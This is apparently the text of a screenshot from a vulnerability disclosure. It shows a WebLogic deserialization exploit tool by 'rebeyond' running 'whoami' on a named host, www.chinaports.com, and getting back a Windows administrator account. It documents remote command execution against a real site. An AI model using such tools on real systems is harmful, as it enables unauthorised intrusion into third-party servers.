 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.chinaports.com Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-55jnvnbbqnc\administrator
www.wooyun.org